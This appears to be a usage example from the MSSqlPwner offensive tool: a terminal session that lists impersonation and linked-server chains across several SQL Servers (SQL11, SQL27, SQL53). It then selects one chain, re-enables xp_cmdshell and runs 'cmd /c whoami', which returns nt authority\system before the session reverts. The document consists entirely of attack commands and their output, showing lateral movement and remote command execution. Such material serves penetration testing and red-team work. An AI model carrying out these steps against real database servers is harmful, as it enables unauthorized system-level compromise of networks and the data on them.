 MSSqlPwner#SQL11 (SQL11\Administrator@master/dbo)> get-chain-list
[*] Chosen linked server: SQL11
[*] Chain list:
[*] eae6a3c4-10de-4fe1-b9d4-7ac33e8e3318 - SQL11 (SQL11\Administrator@master/dbo) (SQL11\Administrator dbo@master)
[*] ebc6950f-41d0-4df6-b63c-2769443e0509 - SQL11 (SQL11\Administrator>I:sa@master/dbo) (sa dbo@master)
[*] 133f5afc-82c4-4916-9ae2-0a77d4a7312f - SQL11 (sa>I:sa>I:webapp11@master/dbo) (webapp11 dbo@master)
[*] c66aa581-5bd9-45d6-928a-659eae38249f - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL27 (webappGroup@master/dbo) (webappGroup dbo@master)
[*] d10ac82d-d996-43e4-8a74-9cec5350b5c0 - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL27 (webappGroup>I:SQL27\Administrator@master/dbo) (SQL27\Administrator dbo@master)
[*] a1dab9bb-2ce7-46c3-95bd-1066592a289a - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL27 (SQL27\Administrator>I:SQL27\Administrator>I:sa@master/dbo) (sa dbo@master)
[*] b45f7d43-dbb7-4e84-aacc-181a3351733e - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount@master/dbo) (testAccount dbo@master)
[*] 75490c25-0295-4e48-8f2f-bb10b4ba384c - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo) (SQL53\Administrator dbo@master)
[*] 9de05b22-576d-43ba-8bf2-03bb9fa68c56 - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (SQL53\Administrator>I:SQL53\Administrator>I:sa@master/dbo) (sa dbo@master)
[*] 34775a41-23fa-457e-ad9c-dec1312190a0 - SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (sa>I:SQL53\Administrator>I:sa>I:webapps@master/dbo) (webapps guest@master)
MSSqlPwner#SQL11 (SQL11\Administrator@master/dbo)> set-chain 75490c25-0295-4e48-8f2f-bb10b4ba384c
[*] Chosen chain: SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo) (ID: 75490c25-0295-4e48-8f2f-bb10b4ba384c)
MSSqlPwner#SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo)> exec "cmd /c whoami"
[*] Chosen chain: SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo) (ID: 75490c25-0295-4e48-8f2f-bb10b4ba384c)
[*] Reconfiguring show advanced options
[*] Reconfiguring xp_cmdshell
[*] The xp_cmdshell command executed successfully on SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo)
[*] Result: (Key: output) nt authority\system
[*] Result: (Key: output) NULL
MSSqlPwner#SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo)> rev2self
[*] Chosen chain: SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo) (ID: 75490c25-0295-4e48-8f2f-bb10b4ba384c)
[*] Reverting to self..
[*] Successfully reverted to self on SQL11 (SQL11\Administrator@master/dbo)
[*] Successfully reverted to self on SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL27 (webappGroup@master/dbo)
[*] Successfully reverted to self on SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount@master/dbo)
[*] Successfully reverted to self on SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo)
MSSqlPwner#SQL11 (sa>I:sa>I:webapp11@master/dbo) → SQL53 (testAccount>I:SQL53\Administrator@master/dbo)>